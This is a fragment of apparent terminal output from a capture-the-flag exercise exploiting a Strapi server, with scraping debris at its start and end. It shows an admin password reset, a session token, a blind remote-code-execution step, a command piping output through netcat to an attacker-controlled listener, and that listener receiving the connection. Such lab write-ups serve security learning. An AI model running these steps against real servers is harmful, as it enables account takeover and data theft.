 [+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token:
X-awaLvpp0g_Ho
$> cd --help | nc 10.10.14.51 4242
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
scripts
Trash
-rw-r--r-- 1 strapi strapi 541 May 26 14:31 .eslintrc
drwxr-xr-x 3 strapi strapi 4096 May 26 14:42 extensions
-rw-r--r-- 1 strapi strapi 1150 May 26 14:31 favicon.ico
-rw-r--r-- 1 strapi strapi 1119 May 26 14:31 .gitignore
-rw-rw-r-- 1 strapi strapi 0 Sep 2 22:29 nc
drwxrwxr-x 1099 strapi strapi 36864 Aug 3 21:43 node_modules
-rw-rw-r-- 1 strapi strapi 1009 May 26 14:31 package.json
-rw-rw-r-- 1 strapi strapi 552845 May 26 14:39 package-lock.json
drwxr-xr-x 3 strapi strapi 4096 Jun 2 20:00 public
-rw-r--r-- 1 strapi strapi 69 May 26 14:31 README.md
^C
bracketz@marians:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.11.105] 44602
Play video
Filter